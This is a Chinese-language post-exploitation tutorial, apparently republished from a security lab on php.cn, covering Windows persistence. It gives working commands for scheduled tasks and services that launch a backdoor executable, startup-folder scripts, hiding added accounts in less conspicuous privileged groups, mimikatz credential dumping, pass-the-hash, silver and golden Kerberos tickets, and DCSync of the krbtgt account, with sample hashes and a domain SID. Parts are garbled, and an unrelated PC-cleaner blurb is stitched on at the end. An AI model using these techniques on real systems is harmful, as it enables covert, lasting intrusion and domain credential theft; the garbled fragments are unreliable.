在网络安全领域,一个完整的攻击生命周期通常包含以下7个主要步骤:

Recon(侦察)、Weaponisation(武器化)、Delivery(投递)、Exploitation(利用)、Installation(安装)、Command & Control(命令与控制)和Actions on Objectives(对目标采取行动)。其中,第5个步骤“Installation”指的是在不需要重复前4个步骤的情况下,重新获得对系统的命令和控制权。当某些操作无法进行时,可能需要考虑权限问题、UAC策略等。

本文将介绍一些基本的持久性策略和技术。通常,触发C2通道(命令与控制通道)的持久性机制存在于以下级别之一:

UserLand 技术

在UserLand层面,常用的注册表路径包括:



例如,可以在HKCUSoftwareMicrosoftWindows(或其他路径)中创建一个REG_SZ值(字符串值):

启动:



在用户启动文件夹中创建批处理脚本:

@ echo off start /d "C:\Windows\System32\" calc.exe pause

批处理脚本的作用是每次开机时启动脚本,从而触发backdoor.exe。

计划任务:

使用PowerShell创建计划任务:

PS C:\> $A = New-ScheduledTaskAction -Execute "cmd.exe" -Argument "/cC:\Users\Rasta\AppData\Local\Temp\backdoor.exe" PS C:\> $T = New-ScheduledTaskTrigger -AtLogOn -User "Rasta" PS C:\> $P = New-ScheduledTaskPrincipal "Rasta" PS C:\> $S = New-ScheduledTaskSettingsSet PS C:\> $D = New-ScheduledTask -Action $A -Trigger $T -Principal $P -Settings $S PS C:\> Register-ScheduledTask Backdoor -InputObject $D







Powershell配置文件:

Elevated技术

在Elevated层面,常用的注册表路径包括:

可以在这里设置name和data值。



服务:

创建一个将自动或按需启动的服务:

PS C:\> New-Service -Name "Backdoor" -BinaryPathName "C:\Windows\Temp\backdoor.exe" -Description "Nothing to see here."

计划任务:

以System身份运行,每天上午9点触发:

PS C:\> $A = New-ScheduledTaskAction -Execute "cmd.exe" -Argument "/cC:\Windows\Temp\backdoor.exe" PS C:\> $T = New-ScheduledTaskTrigger -Daily -At 9am PS C:\> $P = New-ScheduledTaskPrincipal "NT AUTHORITY\SYSTEM" -RunLevel Highest PS C:\> $S = New-ScheduledTaskSettingsSet PS C:\> $D = New-ScheduledTask -Action $A -Trigger $T -Principal $P -Settings $S PS C:\> Register-ScheduledTask Backdoor -InputObject $D

维持特权:







使用runas脚本:

http://xinn.org/RunasVBS.html

参考:

https://blog.csdn.net/u010984552/article/details/54891615







NTLM哈希:

权限始终是一个问题,可以导出Server Hash:

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > log.txt



使用sekurlsa::pth命令:

sekurlsa::pth /user:Administrator /domain:GOD/ntlm:ccef208c6485269c20db2cad21734fe7 (/run:运行的程序,默认cmd)

添加新的本地用户可以提供一种返回计算机的方法。如果将它们放在Administrators组中太明显,请使用其他特权组,例如Remote Desktop Users,Remote Management Users或Backup Operators。



白银票据:

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > log.txt mimikatz "kerberos::golden /domain: /sid: /target: /service: /rc4:<ntlm hash=""> /user:/ptt" exit</ntlm>

参考:

https://paper.tuisec.win/detail/af2385f4ed3a391

kerberos::golden /domain:GOD /sid:S-1-5-21-1218902331-2157346161-1782232778 /target: WebServer /service: cifs/rc4:518b98ad4178a53695dc997aa02d455c /user:Administrator /ptt exit

OWA2010CN-God



黄金票据:

拿下域控:

lsadump::dcsync /domain:域名 /user:krbtgt ms14068 mimikatz kerberos::golden /domain: /sid: /rc4:<krbtgtntlm hash=""> /user: /ptt exit</krbtgtntlm>

来源:Ms08067安全实验室

以上就是持续控制技术和策略(A View of Persistence)的详细内容,更多请关注php中文网其它相关文章!

每个人都需要一台速度更快、更稳定的 PC。随着时间的推移,垃圾文件、旧注册表数据和不必要的后台进程会占用资源并降低性能。幸运的是,许多工具可以让 Windows 保持平稳运行。

Copyright 2014-2025 https://www.php.cn/ All Rights Reserved | php.cn | 湘ICP备2023035733号